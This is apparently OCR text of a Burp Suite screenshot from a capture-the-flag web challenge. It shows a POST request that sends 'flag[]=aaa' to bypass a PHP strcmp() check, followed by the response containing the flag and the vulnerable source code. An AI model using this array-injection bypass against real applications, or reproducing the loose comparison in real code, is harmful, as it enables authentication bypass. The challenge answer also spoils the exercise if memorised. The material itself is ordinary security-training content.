 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help Param Miner Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Token Jar JSON Beautifier JSON Web Tokens Logger++ Hackvertor
9 × 10 × ...
Send Cancel < ▼ > ▼ Target: http://jh2i.com:50030 ?
Request
Raw Params Headers Hex Hackvertor
1 POST / HTTP/1.1
2 Host: jh2i.com:50030
3 Content-Length: 10
4 Cache-Control: max-age=0
5 Origin: http://jh2i.com:50030
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.163 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://jh2i.com:50030/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 flag[]=aaa
Response
Raw Headers Hex HTML Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Fri, 03 Apr 2020 22:01:55 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/7.1.16
5 Vary: Accept-Encoding
6 Content-Length: 3315
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <br />
11 <b>Warning</b>:  strcmp() expects parameter 1 to be string, array given in <b
>/var/www/html/index.php</b> on line <b>6</b><br />
12 You got it! That's the correct flag! <br>LLS{php_dropped_the_ball_again}<br><
br><code><span style="color: #000000">
13 <span style="color: #0000BB">&lt;?php<br />&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #007700">include(</span><
span style="color: #DD0000">'flag.php'</span><span style="color: #007700">);<
br /><br />&nbsp;&nbsp;&nbsp;&nbsp;if&nbsp;(&nbsp;isset(</span><span style="
color: #0000BB">$_POST</span><span style="color: #007700">[</span><span style
="color: #DD0000">'flag'</span><span style="color: #007700">])&nbsp;){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if&nbsp;(&nbsp;</span><span
style="color: #0000BB">strcmp</span><span style="color: #007700">(&nbsp;</
span><span style="color: #0000BB">$_POST</span><span style="color: #007700">[
</span><span style="color: #DD0000">'flag'</span><span style="color: #007700"
>],&nbsp;</span><span style="color: #0000BB">$flag&nbsp;</span><span style="
color: #007700">)&nbsp;==&nbsp;</span><span style="color: #0000BB">0&nbsp;</
span><span style="color: #007700">){<br />